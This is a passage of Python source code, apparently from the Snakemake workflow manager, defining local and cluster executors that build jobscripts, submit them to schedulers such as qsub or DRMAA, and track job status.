quiet=False,
printshellcmds=False,
latency_wait=3,
assume_shared_fs=True,
keepincomplete=False,
keepmetadata=False,
):
super().__init__(
workflow,
dag,
printreason=printreason,
quiet=quiet,
printshellcmds=printshellcmds,
latency_wait=latency_wait,
keepincomplete=keepincomplete,
keepmetadata=keepmetadata,
)
self.assume_shared_fs = assume_shared_fs
self.stats = Stats()
self.snakefile = workflow.main_snakefile
def register_job(self, job):
job.register()
def _run(self, job, callback=None, error_callback=None):
super()._run(job)
self.stats.report_job_start(job)
try:
self.register_job(job)
except IOError as e:
logger.info(
"Failed to set marker file for job started ({}). "
"Snakemake will work, but cannot ensure that output files "
"are complete in case of a kill signal or power loss. "
"Please ensure write permissions for the "
"directory {}".format(e, self.workflow.persistence.path)
)
def handle_job_success(
self,
job,
upload_remote=True,
handle_log=True,
handle_touch=True,
ignore_missing_output=False,
):
job.postprocess(
upload_remote=upload_remote,
handle_log=handle_log,
handle_touch=handle_touch,
ignore_missing_output=ignore_missing_output,
latency_wait=self.latency_wait,
assume_shared_fs=self.assume_shared_fs,
keep_metadata=self.keepmetadata,
)
self.stats.report_job_end(job)
def handle_job_error(self, job, upload_remote=True):
job.postprocess(
error=True,
assume_shared_fs=self.assume_shared_fs,
latency_wait=self.latency_wait,
)
def get_additional_args(self):
"""Return a string to add to self.exec_job that includes additional
arguments from the command line. This is currently used in the
ClusterExecutor and CPUExecutor, as both were using the same
code. Both have base class of the RealExecutor.
"""
additional = ""
if not self.workflow.cleanup_scripts:
additional += " --skip-script-cleanup "
if self.workflow.shadow_prefix:
additional += " --shadow-prefix {} ".format(self.workflow.shadow_prefix)
if self.workflow.use_conda:
additional += " --use-conda "
if self.workflow.conda_frontend:
additional += " --conda-frontend {} ".format(
self.workflow.conda_frontend
)
if self.workflow.conda_prefix:
additional += " --conda-prefix {} ".format(self.workflow.conda_prefix)
if self.workflow.conda_base_path and self.assume_shared_fs:
additional += " --conda-base-path {} ".format(
self.workflow.conda_base_path
)
if self.workflow.use_singularity:
additional += " --use-singularity "
if self.workflow.singularity_prefix:
additional += " --singularity-prefix {} ".format(
self.workflow.singularity_prefix
)
if self.workflow.singularity_args:
additional += ' --singularity-args "{}"'.format(
self.workflow.singularity_args
)
if not self.workflow.execute_subworkflows:
additional += " --no-subworkflows "
if self.workflow.max_threads is not None:
additional += " --max-threads {} ".format(self.workflow.max_threads)
additional += self.get_set_resources_args()
additional += self.get_set_scatter_args()
additional += self.get_set_threads_args()
additional += self.get_behavior_args()
if self.workflow.use_env_modules:
additional += " --use-envmodules "
if not self.keepmetadata:
additional += " --drop-metadata "
return additional
def format_job_pattern(self, pattern, job=None, **kwargs):
overwrite_workdir = []
if self.workflow.overwrite_workdir:
overwrite_workdir.extend(("--directory", self.workflow.overwrite_workdir))
overwrite_config = []
if self.workflow.overwrite_configfiles:
# add each of the overwriting configfiles in the original order
if self.workflow.overwrite_configfiles:
overwrite_config.append("--configfiles")
overwrite_config.extend(self.workflow.overwrite_configfiles)
if self.workflow.config_args:
overwrite_config.append("--config")
overwrite_config.extend(self.workflow.config_args)
printshellcmds = ""
if self.workflow.printshellcmds:
printshellcmds = "-p"
if not job.is_branched and not job.is_updated:
# Restrict considered rules. This does not work for updated jobs
# because they need to be updated in the spawned process as well.
rules = ["--allowed-rules"]
rules.extend(job.rules)
else:
rules = []
target = kwargs.get("target", job.get_targets())
snakefile = kwargs.get("snakefile", self.snakefile)
cores = kwargs.get("cores", self.cores)
if "target" in kwargs:
del kwargs["target"]
if "snakefile" in kwargs:
del kwargs["snakefile"]
if "cores" in kwargs:
del kwargs["cores"]
cmd = format(
pattern,
job=job,
attempt=job.attempt,
overwrite_workdir=overwrite_workdir,
overwrite_config=overwrite_config,
printshellcmds=printshellcmds,
workflow=self.workflow,
snakefile=snakefile,
cores=cores,
benchmark_repeats=job.benchmark_repeats if not job.is_group() else None,
target=target,
rules=rules,
**kwargs,
)
return cmd
class TouchExecutor(RealExecutor):
def run(self, job, callback=None, submit_callback=None, error_callback=None):
super()._run(job)
try:
# Touching of output files will be done by handle_job_success
time.sleep(0.1)
callback(job)
except OSError as ex:
print_exception(ex, self.workflow.linemaps)
error_callback(job)
def handle_job_success(self, job):
super().handle_job_success(job, ignore_missing_output=True)
_ProcessPoolExceptions = (KeyboardInterrupt,)
try:
from concurrent.futures.process import BrokenProcessPool
_ProcessPoolExceptions = (KeyboardInterrupt, BrokenProcessPool)
except ImportError:
pass
class CPUExecutor(RealExecutor):
def __init__(
self,
workflow,
dag,
workers,
printreason=False,
quiet=False,
printshellcmds=False,
use_threads=False,
latency_wait=3,
cores=1,
keepincomplete=False,
keepmetadata=True,
):
super().__init__(
workflow,
dag,
printreason=printreason,
quiet=quiet,
printshellcmds=printshellcmds,
latency_wait=latency_wait,
keepincomplete=keepincomplete,
keepmetadata=keepmetadata,
)
self.exec_job = "\\\n".join(
(
"cd {workflow.workdir_init} && ",
"{sys.executable} -m snakemake {target} --snakefile {snakefile} ",
"--force --cores {cores} --keep-target-files --keep-remote ",
"--attempt {attempt} --scheduler {workflow.scheduler_type} ",
"--force-use-threads --wrapper-prefix {workflow.wrapper_prefix} ",
"--max-inventory-time 0 --ignore-incomplete ",
"--latency-wait {latency_wait} ",
self.get_default_remote_provider_args(),
self.get_default_resources_args(),
"{overwrite_workdir} {overwrite_config} {printshellcmds} {rules} ",
"--notemp --quiet --no-hooks --nolock --mode {} ".format(
Mode.subprocess
),
)
)
self.exec_job += self.get_additional_args()
self.use_threads = use_threads
self.cores = cores
# Zero thread jobs do not need a thread, but they occupy additional workers.
# Hence we need to reserve additional workers for them.
self.workers = workers + 5
self.pool = concurrent.futures.ThreadPoolExecutor(max_workers=self.workers)
def run(self, job, callback=None, submit_callback=None, error_callback=None):
super()._run(job)
if job.is_group():
# if we still don't have enough workers for this group, create a new pool here
missing_workers = max(len(job) - self.workers, 0)
if missing_workers:
self.workers += missing_workers
self.pool = concurrent.futures.ThreadPoolExecutor(
max_workers=self.workers
)
# the future waits for the entire group job
future = self.pool.submit(self.run_group_job, job)
else:
future = self.run_single_job(job)
future.add_done_callback(partial(self._callback, job, callback, error_callback))
def job_args_and_prepare(self, job):
job.prepare()
conda_env = (
job.conda_env.address if self.workflow.use_conda and job.conda_env else None
)
container_img = (
job.container_img_path if self.workflow.use_singularity else None
)
env_modules = job.env_modules if self.workflow.use_env_modules else None
benchmark = None
benchmark_repeats = job.benchmark_repeats or 1
if job.benchmark is not None:
benchmark = str(job.benchmark)
return (
job.rule,
job.input._plainstrings(),
job.output._plainstrings(),
job.params,
job.wildcards,
job.threads,
job.resources,
job.log._plainstrings(),
benchmark,
benchmark_repeats,
conda_env,
container_img,
self.workflow.singularity_args,
env_modules,
self.workflow.use_singularity,
self.workflow.linemaps,
self.workflow.debug,
self.workflow.cleanup_scripts,
job.shadow_dir,
job.jobid,
self.workflow.edit_notebook if self.dag.is_edit_notebook_job(job) else None,
self.workflow.conda_base_path,
job.rule.basedir,
self.workflow.sourcecache.runtime_cache_path,
)
def run_single_job(self, job):
if (
self.use_threads
or (not job.is_shadow and not job.is_run)
or job.is_template_engine
):
future = self.pool.submit(
self.cached_or_run, job, run_wrapper, *self.job_args_and_prepare(job)
)
else:
# run directive jobs are spawned into subprocesses
future = self.pool.submit(self.cached_or_run, job, self.spawn_job, job)
return future
def run_group_job(self, job):
"""Run a pipe group job.
This lets all items run simultaneously."""
# we only have to consider pipe groups because in local running mode,
# these are the only groups that will occur
futures = [self.run_single_job(j) for j in job]
while True:
k = 0
for f in futures:
if f.done():
ex = f.exception()
if ex is not None:
# kill all shell commands of the other group jobs
# there can be only shell commands because the
# run directive is not allowed for pipe jobs
for j in job:
shell.kill(j.jobid)
raise ex
else:
k += 1
if k == len(futures):
return
time.sleep(1)
def spawn_job(self, job):
exec_job = self.exec_job
cmd = self.format_job_pattern(
exec_job, job=job, _quote_all=True, latency_wait=self.latency_wait
)
try:
subprocess.check_call(cmd, shell=True)
except subprocess.CalledProcessError as e:
raise SpawnedJobError()
def cached_or_run(self, job, run_func, *args):
"""
Either retrieve result from cache, or run job with given function.
"""
to_cache = self.workflow.is_cached_rule(job.rule)
try:
if to_cache:
self.workflow.output_file_cache.fetch(job)
return
except CacheMissException:
pass
run_func(*args)
if to_cache:
self.workflow.output_file_cache.store(job)
def shutdown(self):
self.pool.shutdown()
def cancel(self):
self.pool.shutdown()
def _callback(self, job, callback, error_callback, future):
try:
ex = future.exception()
if ex is not None:
raise ex
callback(job)
except _ProcessPoolExceptions:
self.handle_job_error(job)
# no error callback, just silently ignore the interrupt as the main scheduler is also killed
except SpawnedJobError:
# don't print error message, this is done by the spawned subprocess
error_callback(job)
except (Exception, BaseException) as ex:
self.print_job_error(job)
if not (job.is_group() or job.shellcmd) or self.workflow.verbose:
print_exception(ex, self.workflow.linemaps)
error_callback(job)
def handle_job_success(self, job):
super().handle_job_success(job)
def handle_job_error(self, job):
super().handle_job_error(job)
if not self.keepincomplete:
job.cleanup()
self.workflow.persistence.cleanup(job)
class ClusterExecutor(RealExecutor):
"""Backend for distributed execution.
The key idea is that a job is converted into a script that invokes Snakemake again, in whatever environment is targeted. The script is submitted to some job management platform (e.g. a cluster scheduler like slurm).
This class can be specialized to generate more specific backends, also for the cloud.
"""
default_jobscript = "jobscript.sh"
def __init__(
self,
workflow,
dag,
cores,
jobname="snakejob.{name}.{jobid}.sh",
printreason=False,
quiet=False,
printshellcmds=False,
latency_wait=3,
cluster_config=None,
local_input=None,
restart_times=None,
exec_job=None,
assume_shared_fs=True,
max_status_checks_per_second=1,
disable_default_remote_provider_args=False,
disable_get_default_resources_args=False,
keepincomplete=False,
keepmetadata=True,
):
from ratelimiter import RateLimiter
local_input = local_input or []
super().__init__(
workflow,
dag,
printreason=printreason,
quiet=quiet,
printshellcmds=printshellcmds,
latency_wait=latency_wait,
assume_shared_fs=assume_shared_fs,
keepincomplete=keepincomplete,
keepmetadata=keepmetadata,
)
if not self.assume_shared_fs:
# use relative path to Snakefile
self.snakefile = os.path.relpath(workflow.main_snakefile)
jobscript = workflow.jobscript
if jobscript is None:
jobscript = os.path.join(os.path.dirname(__file__), self.default_jobscript)
try:
with open(jobscript) as f:
self.jobscript = f.read()
except IOError as e:
raise WorkflowError(e)
if not "jobid" in get_wildcard_names(jobname):
raise WorkflowError(
'Defined jobname ("{}") has to contain the wildcard {jobid}.'
)
if exec_job is None:
self.exec_job = "\\\n".join(
(
"{envvars} " "cd {workflow.workdir_init} && "
if assume_shared_fs
else "",
"{sys.executable} " if assume_shared_fs else "python ",
"-m snakemake {target} --snakefile {snakefile} ",
"--force --cores {cores} --keep-target-files --keep-remote --max-inventory-time 0 ",
"{waitfiles_parameter:u} --latency-wait {latency_wait} ",
" --attempt {attempt} {use_threads} --scheduler {workflow.scheduler_type} ",
"--wrapper-prefix {workflow.wrapper_prefix} ",
"{overwrite_workdir} {overwrite_config} {printshellcmds} {rules} "
"--nocolor --notemp --no-hooks --nolock {scheduler_solver_path:u} ",
"--mode {} ".format(Mode.cluster),
)
)
else:
self.exec_job = exec_job
self.exec_job += self.get_additional_args()
if not disable_default_remote_provider_args:
self.exec_job += self.get_default_remote_provider_args()
if not disable_get_default_resources_args:
self.exec_job += self.get_default_resources_args()
self.jobname = jobname
self._tmpdir = None
self.cores = cores if cores else "all"
self.cluster_config = cluster_config if cluster_config else dict()
self.restart_times = restart_times
self.active_jobs = list()
self.lock = threading.Lock()
self.wait = True
self.wait_thread = threading.Thread(target=self._wait_thread)
self.wait_thread.daemon = True
self.wait_thread.start()
self.max_status_checks_per_second = max_status_checks_per_second
self.status_rate_limiter = RateLimiter(
max_calls=self.max_status_checks_per_second, period=1
)
def _wait_thread(self):
try:
self._wait_for_jobs()
except Exception as e:
self.workflow.scheduler.executor_error_callback(e)
def shutdown(self):
with self.lock:
self.wait = False
self.wait_thread.join()
if not self.workflow.immediate_submit:
# Only delete tmpdir (containing jobscripts) if not using
# immediate_submit. With immediate_submit, jobs can be scheduled
# after this method is completed. Hence we have to keep the
# directory.
shutil.rmtree(self.tmpdir)
def cancel(self):
self.shutdown()
def _run(self, job, callback=None, error_callback=None):
if self.assume_shared_fs:
job.remove_existing_output()
job.download_remote_input()
super()._run(job, callback=callback, error_callback=error_callback)
@property
def tmpdir(self):
if self._tmpdir is None:
self._tmpdir = tempfile.mkdtemp(dir=".snakemake", prefix="tmp.")
return os.path.abspath(self._tmpdir)
def get_jobscript(self, job):
f = job.format_wildcards(self.jobname, cluster=self.cluster_wildcards(job))
if os.path.sep in f:
raise WorkflowError(
"Path separator ({}) found in job name {}. "
"This is not supported.".format(os.path.sep, f)
)
return os.path.join(self.tmpdir, f)
def format_job(self, pattern, job, **kwargs):
wait_for_files = []
scheduler_solver_path = ""
if self.assume_shared_fs:
wait_for_files.append(self.tmpdir)
wait_for_files.extend(job.get_wait_for_files())
# Prepend PATH of current python executable to PATH.
# This way, we ensure that the snakemake process in the cluster node runs
# in the same environment as the current process.
# This is necessary in order to find the pulp solver backends (e.g. coincbc).
scheduler_solver_path = "--scheduler-solver-path {}".format(
os.path.dirname(sys.executable)
)
# Only create extra file if we have more than 20 input files.
# This should not require the file creation in most cases.
if len(wait_for_files) > 20:
wait_for_files_file = self.get_jobscript(job) + ".waitforfilesfile.txt"
with open(wait_for_files_file, "w") as fd:
fd.write("\n".join(wait_for_files))
waitfiles_parameter = format(
"--wait-for-files-file {wait_for_files_file}",
wait_for_files_file=repr(wait_for_files_file),
)
else:
waitfiles_parameter = format(
"--wait-for-files {wait_for_files}",
wait_for_files=[repr(f) for f in wait_for_files],
)
format_p = partial(
self.format_job_pattern,
job=job,
properties=job.properties(cluster=self.cluster_params(job)),
latency_wait=self.latency_wait,
waitfiles_parameter=waitfiles_parameter,
scheduler_solver_path=scheduler_solver_path,
**kwargs,
)
try:
return format_p(pattern)
except KeyError as e:
raise WorkflowError(
"Error formatting jobscript: {} not found\n"
"Make sure that your custom jobscript is up to date.".format(e)
)
def write_jobscript(self, job, jobscript, **kwargs):
# only force threads if this is not a group job
# otherwise we want proper process handling
use_threads = "--force-use-threads" if not job.is_group() else ""
envvars = " ".join(
"{}={}".format(var, os.environ[var]) for var in self.workflow.envvars
)
exec_job = self.format_job(
self.exec_job,
job,
_quote_all=True,
use_threads=use_threads,
envvars=envvars,
**kwargs,
)
content = self.format_job(self.jobscript, job, exec_job=exec_job, **kwargs)
logger.debug("Jobscript:\n{}".format(content))
with open(jobscript, "w") as f:
print(content, file=f)
os.chmod(jobscript, os.stat(jobscript).st_mode | stat.S_IXUSR | stat.S_IRUSR)
def cluster_params(self, job):
"""Return wildcards object for job from cluster_config."""
cluster = self.cluster_config.get("__default__", dict()).copy()
cluster.update(self.cluster_config.get(job.name, dict()))
# Format values with available parameters from the job.
for key, value in list(cluster.items()):
if isinstance(value, str):
try:
cluster[key] = job.format_wildcards(value)
except NameError as e:
if job.is_group():
msg = (
"Failed to format cluster config for group job. "
"You have to ensure that your default entry "
"does not contain any items that group jobs "
"cannot provide, like {rule}, {wildcards}."
)
else:
msg = (
"Failed to format cluster config "
"entry for job {}.".format(job.rule.name)
)
raise WorkflowError(msg, e)
return cluster
def cluster_wildcards(self, job):
return Wildcards(fromdict=self.cluster_params(job))
def handle_job_success(self, job):
super().handle_job_success(
job, upload_remote=False, handle_log=False, handle_touch=False
)
def handle_job_error(self, job):
# TODO what about removing empty remote dirs?? This cannot be decided
# on the cluster node.
super().handle_job_error(job, upload_remote=False)
logger.debug("Cleanup job metadata.")
# We have to remove metadata here as well.
# It will be removed by the CPUExecutor in case of a shared FS,
# but we might not see the removal due to filesystem latency.
# By removing it again, we make sure that it is gone on the host FS.
if not self.keepincomplete:
self.workflow.persistence.cleanup(job)
# Also cleanup the jobs output files, in case the remote job
# was not able to, due to e.g. timeout.
logger.debug("Cleanup failed jobs output files.")
job.cleanup()
def print_cluster_job_error(self, job_info, jobid):
job = job_info.job
kind = (
"rule {}".format(job.rule.name)
if not job.is_group()
else "group job {}".format(job.groupid)
)
logger.error(
"Error executing {} on cluster (jobid: {}, external: "
"{}, jobscript: {}). For error details see the cluster "
"log and the log files of the involved rule(s).".format(
kind, jobid, job_info.jobid, job_info.jobscript
)
)
GenericClusterJob = namedtuple(
"GenericClusterJob",
"job jobid callback error_callback jobscript jobfinished jobfailed",
)
class GenericClusterExecutor(ClusterExecutor):
def __init__(
self,
workflow,
dag,
cores,
submitcmd="qsub",
statuscmd=None,
cancelcmd=None,
cancelnargs=None,
sidecarcmd=None,
cluster_config=None,
jobname="snakejob.{rulename}.{jobid}.sh",
printreason=False,
quiet=False,
printshellcmds=False,
latency_wait=3,
restart_times=0,
assume_shared_fs=True,
max_status_checks_per_second=1,
keepincomplete=False,
keepmetadata=True,
):
self.submitcmd = submitcmd
if not assume_shared_fs and statuscmd is None:
raise WorkflowError(
"When no shared filesystem can be assumed, a "
"status command must be given."
)
self.statuscmd = statuscmd
self.cancelcmd = cancelcmd
self.sidecarcmd = sidecarcmd
self.cancelnargs = cancelnargs
self.external_jobid = dict()
# We need to collect all external ids so we can properly cancel even if
# the status update queue is running.
self.all_ext_jobids = list()
super().__init__(
workflow,
dag,
cores,
jobname=jobname,
printreason=printreason,
quiet=quiet,
printshellcmds=printshellcmds,
latency_wait=latency_wait,
cluster_config=cluster_config,
restart_times=restart_times,
assume_shared_fs=assume_shared_fs,
max_status_checks_per_second=max_status_checks_per_second,
keepincomplete=keepincomplete,
keepmetadata=keepmetadata,
)
self.sidecar_vars = None
if self.sidecarcmd:
self._launch_sidecar()
if statuscmd:
self.exec_job += " && exit 0 || exit 1"
elif assume_shared_fs:
# TODO wrap with watch and touch {jobrunning}
# check modification date of {jobrunning} in the wait_for_job method
self.exec_job += " && touch {jobfinished} || (touch {jobfailed}; exit 1)"
else:
raise WorkflowError(
"If no shared filesystem is used, you have to "
"specify a cluster status command."
)
def _launch_sidecar(self):
def copy_stdout(executor, process):
"""Run sidecar process and copy it's stdout to our stdout."""
while process.poll() is None and executor.wait:
buf = process.stdout.readline()
if buf:
self.stdout.write(buf)
# one final time ...
buf = process.stdout.readline()
if buf:
self.stdout.write(buf)
def wait(executor, process):
while executor.wait:
time.sleep(0.5)
process.terminate()
process.wait()
logger.info(
"Cluster sidecar process has terminated (retcode=%d)."
% process.returncode
)
logger.info("Launch sidecar process and read first output line.")
process = subprocess.Popen(
self.sidecarcmd, stdout=subprocess.PIPE, shell=False, encoding="utf-8"
)
self.sidecar_vars = process.stdout.readline()
while self.sidecar_vars and self.sidecar_vars[-1] in "\n\r":
self.sidecar_vars = self.sidecar_vars[:-1]
logger.info("Done reading first output line.")
thread_stdout = threading.Thread(
target=copy_stdout, name="sidecar_stdout", args=(self, process)
)
thread_stdout.start()
thread_wait = threading.Thread(
target=wait, name="sidecar_stdout", args=(self, process)
)
thread_wait.start()
def cancel(self):
def _chunks(lst, n):
"""Yield successive n-sized chunks from lst."""
for i in range(0, len(lst), n):
yield lst[i : i + n]
if self.cancelcmd: # We have --cluster-cancel
# Enumerate job IDs and create chunks. If cancelnargs evaluates to false (0/None)
# then pass all job ids at once
jobids = list(self.all_ext_jobids)
chunks = list(_chunks(jobids, self.cancelnargs or len(jobids)))
# Go through the chunks and cancel the jobs, warn in case of failures.
failures = 0
for chunk in chunks:
try:
cancel_timeout = 2 # rather fail on timeout than miss canceling all
env = dict(os.environ)
if self.sidecar_vars:
env["SNAKEMAKE_CLUSTER_SIDECAR_VARS"] = self.sidecar_vars
subprocess.check_call(
[self.cancelcmd] + chunk,
shell=False,
timeout=cancel_timeout,
env=env,
)
except subprocess.SubprocessError:
failures += 1
if failures:
logger.info(
(
"{} out of {} calls to --cluster-cancel failed. This is safe to "
"ignore in most cases."
).format(failures, len(chunks))
)
else:
logger.info(
"No --cluster-cancel given. Will exit after finishing currently running jobs."
)
self.shutdown()
def register_job(self, job):
# Do not register job here.
# Instead do it manually once the jobid is known.
pass
def run(self, job, callback=None, submit_callback=None, error_callback=None):
super()._run(job)
workdir = os.getcwd()
jobid = job.jobid
jobscript = self.get_jobscript(job)
jobfinished = os.path.join(self.tmpdir, "{}.jobfinished".format(jobid))
jobfailed = os.path.join(self.tmpdir, "{}.jobfailed".format(jobid))
self.write_jobscript(
job, jobscript, jobfinished=jobfinished, jobfailed=jobfailed
)
if self.statuscmd:
ext_jobid = self.dag.incomplete_external_jobid(job)
if ext_jobid:
# Job is incomplete and still running.
# We simply register it and wait for completion or failure.
logger.info(
"Resuming incomplete job {} with external jobid '{}'.".format(
jobid, ext_jobid
)
)
submit_callback(job)
with self.lock:
self.all_ext_jobids.append(ext_jobid)
self.active_jobs.append(
GenericClusterJob(
job,
ext_jobid,
callback,
error_callback,
jobscript,
jobfinished,
jobfailed,
)
)
return
deps = " ".join(
self.external_jobid[f] for f in job.input if f in self.external_jobid
)
try:
submitcmd = job.format_wildcards(
self.submitcmd, dependencies=deps, cluster=self.cluster_wildcards(job)
)
except AttributeError as e:
raise WorkflowError(str(e), rule=job.rule if not job.is_group() else None)
try:
env = dict(os.environ)
if self.sidecar_vars:
env["SNAKEMAKE_CLUSTER_SIDECAR_VARS"] = self.sidecar_vars
ext_jobid = (
subprocess.check_output(
'{submitcmd} "{jobscript}"'.format(
submitcmd=submitcmd, jobscript=jobscript
),
shell=True,
env=env,
)
.decode()
.split("\n")
)
except subprocess.CalledProcessError as ex:
logger.error(
"Error submitting jobscript (exit code {}):\n{}".format(
ex.returncode, ex.output.decode()
)
)
error_callback(job)
return
if ext_jobid and ext_jobid[0]:
ext_jobid = ext_jobid[0]
self.external_jobid.update((f, ext_jobid) for f in job.output)
logger.info(
"Submitted {} {} with external jobid '{}'.".format(
"group job" if job.is_group() else "job", jobid, ext_jobid
)
)
self.workflow.persistence.started(job, external_jobid=ext_jobid)
submit_callback(job)
with self.lock:
self.all_ext_jobids.append(ext_jobid)
self.active_jobs.append(
GenericClusterJob(
job,
ext_jobid,
callback,
error_callback,
jobscript,
jobfinished,
jobfailed,
)
)
def _wait_for_jobs(self):
success = "success"
failed = "failed"
running = "running"
status_cmd_kills = []
if self.statuscmd is not None:
def job_status(job, valid_returns=["running", "success", "failed"]):
try:
# this command shall return "success", "failed" or "running"
env = dict(os.environ)
if self.sidecar_vars:
env["SNAKEMAKE_CLUSTER_SIDECAR_VARS"] = self.sidecar_vars
ret = subprocess.check_output(
"{statuscmd} {jobid}".format(
jobid=job.jobid, statuscmd=self.statuscmd
),
shell=True,
env=env,
).decode()
except subprocess.CalledProcessError as e:
if e.returncode < 0:
# Ignore SIGINT and all other issues due to signals
# because it will be caused by hitting e.g.
# Ctrl-C on the main process or sending killall to
# snakemake.
# Snakemake will handle the signal in
# the main process.
status_cmd_kills.append(-e.returncode)
if len(status_cmd_kills) > 10:
logger.info(
"Cluster status command {} was killed >10 times with signal(s) {} "
"(if this happens unexpectedly during your workflow execution, "
"have a closer look.).".format(
self.statuscmd, ",".join(status_cmd_kills)
)
)
status_cmd_kills.clear()
else:
raise WorkflowError(
"Failed to obtain job status. "
"See above for error message."
)
ret = ret.strip().split("\n")
if len(ret) != 1 or ret[0] not in valid_returns:
raise WorkflowError(
"Cluster status command {} returned {} but just a single line with one of {} is expected.".format(
self.statuscmd, "\\n".join(ret), ",".join(valid_returns)
)
)
return ret[0]
else:
def job_status(job):
if os.path.exists(active_job.jobfinished):
os.remove(active_job.jobfinished)
os.remove(active_job.jobscript)
return success
if os.path.exists(active_job.jobfailed):
os.remove(active_job.jobfailed)
os.remove(active_job.jobscript)
return failed
return running
while True:
with self.lock:
if not self.wait:
return
active_jobs = self.active_jobs
self.active_jobs = list()
still_running = list()
# logger.debug("Checking status of {} jobs.".format(len(active_jobs)))
for active_job in active_jobs:
with self.status_rate_limiter:
status = job_status(active_job)
if status == success:
active_job.callback(active_job.job)
elif status == failed:
self.print_job_error(
active_job.job,
cluster_jobid=active_job.jobid
if active_job.jobid
else "unknown",
)
self.print_cluster_job_error(
active_job, self.dag.jobid(active_job.job)
)
active_job.error_callback(active_job.job)
else:
still_running.append(active_job)
with self.lock:
self.active_jobs.extend(still_running)
sleep()
SynchronousClusterJob = namedtuple(
"SynchronousClusterJob", "job jobid callback error_callback jobscript process"
)
class SynchronousClusterExecutor(ClusterExecutor):
"""
invocations like "qsub -sync y" (SGE) or "bsub -K" (LSF) are
synchronous, blocking the foreground thread and returning the
remote exit code at remote exit.
"""
def __init__(
self,
workflow,
dag,
cores,
submitcmd="qsub",
cluster_config=None,
jobname="snakejob.{rulename}.{jobid}.sh",
printreason=False,
quiet=False,
printshellcmds=False,
latency_wait=3,
restart_times=0,
assume_shared_fs=True,
keepincomplete=False,
keepmetadata=True,
):
super().__init__(
workflow,
dag,
cores,
jobname=jobname,
printreason=printreason,
quiet=quiet,
printshellcmds=printshellcmds,
latency_wait=latency_wait,
cluster_config=cluster_config,
restart_times=restart_times,
assume_shared_fs=assume_shared_fs,
max_status_checks_per_second=10,
keepincomplete=keepincomplete,
keepmetadata=keepmetadata,
)
self.submitcmd = submitcmd
self.external_jobid = dict()
def cancel(self):
logger.info("Will exit after finishing currently running jobs.")
self.shutdown()
def run(self, job, callback=None, submit_callback=None, error_callback=None):
super()._run(job)
workdir = os.getcwd()
jobid = job.jobid
jobscript = self.get_jobscript(job)
self.write_jobscript(job, jobscript)
deps = " ".join(
self.external_jobid[f] for f in job.input if f in self.external_jobid
)
try:
submitcmd = job.format_wildcards(
self.submitcmd, dependencies=deps, cluster=self.cluster_wildcards(job)
)
except AttributeError as e:
raise WorkflowError(str(e), rule=job.rule if not job.is_group() else None)
process = subprocess.Popen(
'{submitcmd} "{jobscript}"'.format(
submitcmd=submitcmd, jobscript=jobscript
),
shell=True,
)
submit_callback(job)
with self.lock:
self.active_jobs.append(
SynchronousClusterJob(
job, process.pid, callback, error_callback, jobscript, process
)
)
def _wait_for_jobs(self):
while True:
with self.lock:
if not self.wait:
return
active_jobs = self.active_jobs
self.active_jobs = list()
still_running = list()
for active_job in active_jobs:
with self.status_rate_limiter:
exitcode = active_job.process.poll()
if exitcode is None:
# job not yet finished
still_running.append(active_job)
elif exitcode == 0:
# job finished successfully
os.remove(active_job.jobscript)
active_job.callback(active_job.job)
else:
# job failed
os.remove(active_job.jobscript)
self.print_job_error(active_job.job)
self.print_cluster_job_error(
active_job, self.dag.jobid(active_job.job)
)
active_job.error_callback(active_job.job)
with self.lock:
self.active_jobs.extend(still_running)
sleep()
DRMAAClusterJob = namedtuple(
"DRMAAClusterJob", "job jobid callback error_callback jobscript"
)
class DRMAAExecutor(ClusterExecutor):
def __init__(
self,
workflow,
dag,
cores,
jobname="snakejob.{rulename}.{jobid}.sh",
printreason=False,
quiet=False,
printshellcmds=False,
drmaa_args="",
drmaa_log_dir=None,
latency_wait=3,
cluster_config=None,
restart_times=0,
assume_shared_fs=True,
max_status_checks_per_second=1,
keepincomplete=False,
keepmetadata=True,
):
super().__init__(
workflow,
dag,
cores,
jobname=jobname,
printreason=printreason,
quiet=quiet,
printshellcmds=printshellcmds,
latency_wait=latency_wait,
cluster_config=cluster_config,
restart_times=restart_times,
assume_shared_fs=assume_shared_fs,
max_status_checks_per_second=max_status_checks_per_second,
keepincomplete=keepincomplete,
keepmetadata=keepmetadata,
)
try:
import drmaa
except ImportError:
raise WorkflowError(
"Python support for DRMAA is not installed. "
"Please install it, e.g. with easy_install3 --user drmaa"
)
except RuntimeError as e:
raise WorkflowError("Error loading drmaa support:\n{}".format(e))
self.session = drmaa.Session()
self.drmaa_args = drmaa_args
self.drmaa_log_dir = drmaa_log_dir
self.session.initialize()
self.submitted = list()
def cancel(self):
from drmaa.const import JobControlAction
from drmaa.errors import InvalidJobException, InternalException
for jobid in self.submitted:
try:
self.session.control(jobid, JobControlAction.TERMINATE)
except (InvalidJobException, InternalException):
# This is common - logging a warning would probably confuse the user.
pass
self.shutdown()
def run(self, job, callback=None, submit_callback=None, error_callback=None):
super()._run(job)
jobscript = self.get_jobscript(job)
self.write_jobscript(job, jobscript)
try:
drmaa_args = job.format_wildcards(
self.drmaa_args, cluster=self.cluster_wildcards(job)
)
except AttributeError as e:
raise WorkflowError(str(e), rule=job.rule)
import drmaa
if self.drmaa_log_dir:
makedirs(self.drmaa_log_dir)
try:
jt = self.session.createJobTemplate()
jt.remoteCommand = jobscript
jt.nativeSpecification = drmaa_args
if self.drmaa_log_dir:
jt.outputPath = ":" + self.drmaa_log_dir
jt.errorPath = ":" + self.drmaa_log_dir
jt.jobName = os.path.basename(jobscript)
jobid = self.session.runJob(jt)
except (
drmaa.DeniedByDrmException,
drmaa.InternalException,
drmaa.InvalidAttributeValueException,
) as e:
print_exception(
WorkflowError("DRMAA Error: {}".format(e)), self.workflow.linemaps
)
error_callback(job)
return
logger.info(
"Submitted DRMAA job {} with external jobid {}.".format(job.jobid, jobid)
)
self.submitted.append(jobid)
self.session.deleteJobTemplate(jt)
submit_callback(job)
with self.lock:
self.active_jobs.append(
DRMAAClusterJob(job, jobid, callback, error_callback, jobscript)
)
def shutdown(self):
super().shutdown()
self.session.exit()
def _wait_for_jobs(self):
import drmaa
suspended_msg = set()
while True:
with self.lock:
if not self.wait:
return
active_jobs = self.active_jobs
self.active_jobs = list()
still_running = list()
for active_job in active_jobs:
with self.status_rate_limiter:
try:
retval = self.session.jobStatus(active_job.jobid)
except drmaa.ExitTimeoutException as e:
# job still active
still_running.append(active_job)
continue
except (drmaa.InternalException, Exception) as e:
print_exception(
WorkflowError("DRMAA Error: {}".format(e)),
self.workflow.linemaps,
)
os.remove(active_job.jobscript)
active_job.error_callback(active_job.job)
continue
if retval == drmaa.JobState.DONE:
os.remove(active_job.jobscript)
active_job.callback(active_job.job)
elif retval == drmaa.JobState.FAILED:
